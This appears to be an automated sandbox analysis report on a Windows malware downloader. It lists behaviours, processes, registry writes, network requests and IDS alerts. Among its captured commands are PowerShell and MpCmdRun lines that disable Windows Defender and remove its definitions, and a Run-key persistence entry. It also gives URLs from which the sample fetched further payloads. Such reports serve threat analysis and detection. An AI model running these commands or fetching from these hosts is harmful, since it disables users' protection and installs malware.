

Access to an unwanted program domain was detected
- SeetrolCenter.exe (PID: 7368)
Created directory related to system
- cmd.exe (PID: 6908)
Crypto Currency Mining Activity Detected
- dwm.exe (PID: 4128)
INFO
Reads the computer name
- 4363463463464363463463463.exe (PID: 1732)
Disables trace logs
- 4363463463464363463463463.exe (PID: 1732)
Reads the software policy settings
- 4363463463464363463463463.exe (PID: 1732)
Reads the machine GUID from the registry
- 4363463463464363463463463.exe (PID: 1732)
Checks proxy server information
- 4363463463464363463463463.exe (PID: 1732)
Checks supported languages
- 4363463463464363463463463.exe (PID: 1732)
- t.exe (PID: 5832)
- 6.exe (PID: 3852)
- random.exe (PID: 5592)
- sysklnorbcv.exe (PID: 6692)
- sysvplervcs.exe (PID: 6764)
Process checks computer location settings
- 4363463463464363463463463.exe (PID: 1732)
The process uses the downloaded file
- 4363463463464363463463463.exe (PID: 1732)
- t.exe (PID: 5832)
- 6.exe (PID: 3852)
Manual execution by a user
- chrome.exe (PID: 6772)
- powershell.exe (PID: 5560)
- schtasks.exe (PID: 3676)
- dwm.exe (PID: 4128)
- powershell.exe (PID: 8176)
- conhost.exe (PID: 1204)
Application launched itself
- chrome.exe (PID: 6772)
- chrome.exe (PID: 9084)
Sends debugging messages
- random.exe (PID: 5592)
- ama.exe (PID: 7628)
- defnur.exe (PID: 7860)
- defnur.exe (PID: 9128)
- 4363463463464363463463463.exe (PID: 1732)
- defnur.exe (PID: 9548)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 7984)
- powershell.exe (PID: 7976)
- powershell.exe (PID: 8780)
- powershell.exe (PID: 6220)
- powershell.exe (PID: 8176)
- powershell.exe (PID: 3568)
- powershell.exe (PID: 7088)
- powershell.exe (PID: 5560)
- powershell.exe (PID: 3604)
- powershell.exe (PID: 8560)
- powershell.exe (PID: 1952)
- powershell.exe (PID: 6660)
- powershell.exe (PID: 7304)
- powershell.exe (PID: 700)
- powershell.exe (PID: 2224)
- powershell.exe (PID: 9148)
- powershell.exe (PID: 7944)
- powershell.exe (PID: 7256)
- powershell.exe (PID: 8700)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 7976)
- powershell.exe (PID: 7984)
- powershell.exe (PID: 8780)
- powershell.exe (PID: 6220)
- powershell.exe (PID: 3568)
- powershell.exe (PID: 7088)
- powershell.exe (PID: 3604)
- powershell.exe (PID: 6660)
- powershell.exe (PID: 8560)
- powershell.exe (PID: 1952)
- powershell.exe (PID: 700)
- powershell.exe (PID: 7304)
- powershell.exe (PID: 2224)
- powershell.exe (PID: 7944)
- powershell.exe (PID: 9148)
- powershell.exe (PID: 8700)
- powershell.exe (PID: 7256)
Themida protector has been detected
- random.exe (PID: 5592)
Executable content was dropped or overwritten
- chrome.exe (PID: 8776)
- chrome.exe (PID: 2272)
Drop NetSupport executable file
- 123.exe (PID: 9804)
Creates a new folder
- cmd.exe (PID: 6908)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Generic CIL Executable (.NET, Mono, etc.) (82.9) |
|---|---|---|
| .dll | | | Win32 Dynamic Link Library (generic) (7.4) |
| .exe | | | Win32 Executable (generic) (5.1) |
| .exe | | | Generic Win/DOS Executable (2.2) |
| .exe | | | DOS Executable Generic (2.2) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2023:12:22 08:29:10+00:00 |
| ImageFileCharacteristics: | Executable, Large address aware |
| PEType: | PE32 |
| LinkerVersion: | 80 |
| CodeSize: | 5632 |
| InitializedDataSize: | 4608 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x3552 |
| OSVersion: | 4 |
| ImageVersion: | - |
| SubsystemVersion: | 6 |
| Subsystem: | Windows command line |
| FileVersionNumber: | 0.0.0.0 |
| ProductVersionNumber: | 0.0.0.0 |
| FileFlagsMask: | 0x003f |
| FileFlags: | (none) |
| FileOS: | Win32 |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | Neutral |
| CharacterSet: | Unicode |
| FileDescription: | |
| FileVersion: | 0.0.0.0 |
| InternalName: | 4363463463464363463463463.exe |
| LegalCopyright: | |
| OriginalFileName: | 4363463463464363463463463.exe |
| ProductVersion: | 0.0.0.0 |
| AssemblyVersion: | 0.0.0.0 |
Total processes
482
Monitored processes
346
Malicious processes
76
Suspicious processes
28
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 528 | "C:\Windows\system32\WinBioData\WindowsDataUpdater.exe" | C:\Windows\System32\WinBioData\WindowsDataUpdater.exe | — | cmd.exe | |||||||||||
User: admin Company: Aquarius Integrity Level: HIGH Description: Best cheating software Version: 1.0.0.0 Modules
| |||||||||||||||
| 624 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 624 | C:\WINDOWS\system32\cmd.exe /c "mshta "javascript:var sh=new ActiveXObject('WScript.Shell'); sh.Popup('Could not open the file', 0, 'Error', 32+16);close()"" | C:\Windows\System32\cmd.exe | — | WindowsDefenderUpdater.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 700 | powershell Set-MpPreference -DisableIntrusionPreventionSystem $true -DisableIOAVProtection $true -DisableRealtimeMonitoring $true -DisableScriptScanning $true -EnableControlledFolderAccess Disabled -EnableNetworkProtection AuditMode -Force -MAPSReporting Disabled -SubmitSamplesConsent NeverSend | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 712 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 712 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 784 | C:\WINDOWS\system32\cmd.exe /c "powershell -Command Add-MpPreference -ExclusionPath 'C:\Windows\system32\WinBioData\WindowsDefenderUpdater.exe'" | C:\Windows\System32\cmd.exe | — | WindowsDefenderUpdater.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 848 | reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Run" /v "HOME" /d "C:\Windows\system32\javaw.exe" /f | C:\Windows\System32\reg.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Registry Console Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 916 | "C:\Program Files\Windows Defender\MpCmdRun.exe" -RemoveDefinitions -All | C:\Program Files\Windows Defender\MpCmdRun.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Microsoft Malware Protection Command Line Utility Exit code: 0 Version: 4.18.1909.6 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 920 | tasklist /FO LIST | C:\Windows\System32\tasklist.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Lists the current running tasks Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
150 370
Read events
149 905
Write events
393
Delete events
72
Modification events
| (PID) Process: | (1732) 4363463463464363463463463.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\4363463463464363463463463_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (1732) 4363463463464363463463463.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\4363463463464363463463463_RASAPI32 |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (1732) 4363463463464363463463463.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\4363463463464363463463463_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (1732) 4363463463464363463463463.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\4363463463464363463463463_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: | |||
| (PID) Process: | (1732) 4363463463464363463463463.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\4363463463464363463463463_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: | |||
| (PID) Process: | (1732) 4363463463464363463463463.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\4363463463464363463463463_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (1732) 4363463463464363463463463.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\4363463463464363463463463_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
| (PID) Process: | (1732) 4363463463464363463463463.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\4363463463464363463463463_RASMANCS |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (1732) 4363463463464363463463463.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\4363463463464363463463463_RASMANCS |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (1732) 4363463463464363463463463.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\4363463463464363463463463_RASMANCS |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
Executable files
450
Suspicious files
316
Text files
142
Unknown types
207
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6772 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\discounts_db\LOG.old~RF8cd1c.TMP | — | |
MD5:— | SHA256:— | |||
| 6772 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old~RF8cd1c.TMP | — | |
MD5:— | SHA256:— | |||
| 6772 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6772 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\parcel_tracking_db\LOG.old~RF8cd1c.TMP | — | |
MD5:— | SHA256:— | |||
| 6772 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6772 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6772 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\chrome_cart_db\LOG.old~RF8cd1c.TMP | — | |
MD5:— | SHA256:— | |||
| 6772 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\chrome_cart_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6772 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\coupon_db\LOG.old~RF8cd2c.TMP | — | |
MD5:— | SHA256:— | |||
| 6772 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\coupon_db\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
138
TCP/UDP connections
309
DNS requests
119
Threats
261
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1732 | 4363463463464363463463463.exe | GET | 200 | 185.215.113.66:80 | http://twizt.net/t.exe | unknown | — | — | malicious |
1732 | 4363463463464363463463463.exe | GET | 200 | 185.215.113.66:80 | http://twizthash.net/6.exe | unknown | — | — | malicious |
— | — | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
1732 | 4363463463464363463463463.exe | GET | 200 | 31.41.244.11:80 | http://31.41.244.11/files/random.exe | unknown | — | — | unknown |
1732 | 4363463463464363463463463.exe | GET | 200 | 185.215.113.66:80 | http://aefieiaehfiaehr.top/s.exe | unknown | — | — | malicious |
7184 | num.exe | GET | 200 | 185.215.113.206:80 | http://185.215.113.206/ | unknown | — | — | malicious |
1732 | 4363463463464363463463463.exe | GET | 200 | 185.215.113.16:80 | http://185.215.113.16/test/num.exe | unknown | — | — | malicious |
1732 | 4363463463464363463463463.exe | GET | 200 | 185.215.113.16:80 | http://185.215.113.16/inc/needmoney.exe | unknown | — | — | malicious |
— | — | GET | 200 | 34.116.198.130:80 | http://home.fvtejs5sr.top/iNfkLAsWrCuVUxMyJkfW1731561474 | unknown | — | — | malicious |
7184 | num.exe | POST | 404 | 185.215.113.206:80 | http://185.215.113.206/6c4adf523b719729.php | unknown | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
6944 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
5488 | MoUsoCoreWorker.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
1752 | RUXIMICS.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4360 | SearchApp.exe | 2.23.209.187:443 | www.bing.com | Akamai International B.V. | GB | whitelisted |
— | — | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1732 | 4363463463464363463463463.exe | 151.101.194.49:443 | urlhaus.abuse.ch | FASTLY | US | whitelisted |
1732 | 4363463463464363463463463.exe | 185.215.113.66:80 | twizt.net | 1337team Limited | SC | malicious |
1732 | 4363463463464363463463463.exe | 31.41.244.11:80 | — | Red Bytes LLC | RU | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
google.com |
| whitelisted |
urlhaus.abuse.ch |
| whitelisted |
twizt.net |
| malicious |
twizthash.net |
| malicious |
aefieiaehfiaehr.top |
| malicious |
clientservices.googleapis.com |
| whitelisted |
accounts.google.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1732 | 4363463463464363463463463.exe | Potentially Bad Traffic | ET MALWARE Terse alphanumeric executable downloader high likelihood of being hostile |
1732 | 4363463463464363463463463.exe | A Network Trojan was detected | ET MALWARE Single char EXE direct download likely trojan (multiple families) |
1732 | 4363463463464363463463463.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
1732 | 4363463463464363463463463.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
1732 | 4363463463464363463463463.exe | A Network Trojan was detected | ET MALWARE Single char EXE direct download likely trojan (multiple families) |
1732 | 4363463463464363463463463.exe | Potentially Bad Traffic | ET INFO Executable Download from dotted-quad Host |
1732 | 4363463463464363463463463.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
1732 | 4363463463464363463463463.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
1732 | 4363463463464363463463463.exe | Misc Attack | ET DROP Spamhaus DROP Listed Traffic Inbound group 2 |
1732 | 4363463463464363463463463.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
42 ETPRO signatures available at the full report
Process | Message |
|---|---|
random.exe |
%s------------------------------------------------
--- Themida Professional ---
--- (c)2012 Oreans Technologies ---
------------------------------------------------
|
ama.exe |
%s------------------------------------------------
--- Themida Professional ---
--- (c)2012 Oreans Technologies ---
------------------------------------------------
|
defnur.exe |
%s------------------------------------------------
--- Themida Professional ---
--- (c)2012 Oreans Technologies ---
------------------------------------------------
|
defnur.exe |
%s------------------------------------------------
--- Themida Professional ---
--- (c)2012 Oreans Technologies ---
------------------------------------------------
|
4363463463464363463463463.exe | The request was aborted: The operation has timed out.
|
defnur.exe |
%s------------------------------------------------
--- Themida Professional ---
--- (c)2012 Oreans Technologies ---
------------------------------------------------
|